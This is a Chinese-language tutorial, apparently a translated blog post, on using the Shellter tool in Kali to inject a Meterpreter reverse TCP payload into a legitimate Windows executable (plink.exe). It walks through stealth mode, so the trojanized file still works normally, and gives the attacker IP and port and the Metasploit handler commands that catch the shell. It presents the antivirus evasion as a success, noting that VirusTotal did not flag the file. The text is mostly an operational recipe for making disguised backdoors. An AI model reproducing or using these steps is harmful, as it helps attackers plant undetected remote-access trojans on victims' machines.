Kali Shellter 5.1:动态ShellCode注入工具

也许你还在为无法绕过反病毒软件而获得Meterpreter shell而懊恼,试试Shellter 5.1吧。

首先,你需要得到一个正常的Windows exe可执行文件,然后它会shellcode添加,以便成功修改文件并绕过反病毒软件的监控。Shellter有一种自动模式,它使整个操作过程非常简单。在本文中,我使用它Kali 2.0另一台作为主机Windows作为靶机。

0×01 磨刀:

Kali中不包含***版本的Shellter,如果要获取***版本需要下载和解压ZIP文件。

1.下载安装shellter https://www.shellterproject.com/download/

原作者保存了下载的文件/root/Desktop 目录。



2.从Kali系统的“/usr/share/windows-binaries”目录中找到“plink.exe”,然后复制到Shellter的文件夹中。

3.切换到 /root/Desktop/shellter 目录

0×02 砍柴:



4.从终端启动shellter

wine shellter.exe

5.键入“A”启用自动模式:



6.在提示PE目标时,输入:“plink.exe”

7.当询问是否使用隐形模式时,输入:“Y”

在隐形模式的新功能下,后门文件仍然具有原始文件的功能。



8.当提示输入Payloads时选择“L”然后选择“1” Meterpreter_Reverse_TCP

9.输入Kali主机的IP(原作者使用192.168.1.39)

10.使用输入程序的端口(原作者使用4545)



Shellter将会在plink.exe中注入shellcode,你可能需要等一会儿。然后,你可以看到:

这时你会在Shellter目录中发现了两份文件:‘plink.exe’(这是注入shellcode后门文件)‘plink.exe.bak’(这是原正常文件)



11.现在,我们需要在那里Kali在系统中使用与以前相同的参数来启动监控服务

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.39

set lport 4545

exploit

12.把‘plink.exe’复制到Windows系统

13.如果你在Windows运行在系统中plink.exe





这里列出了一些帮助信息,但这个操作不会触发远程shell,但是当我们用的时候plink远程登录时(这里登录的是树莓派)如下图所示:

请注意,我们通过了plink得到树莓派ssh同时,在kali中Metasploit还得到了一个session:

0×03 getshell



此时可执行sysinfo获取靶机的一些系统信息:

译者注:

值得一提的是:注入shellcode与之前的程序相比,后门程序的大小与原程序完全相同!更重要的是,将后门程序传输到Virustotal该网站没有报毒(这是2015年7月12日 shellter 4.0后门上传检测结果)。

版权声明

本文仅代表作者观点,不代表本站立场。

本文系作者授权发表,未经许可,不得转载。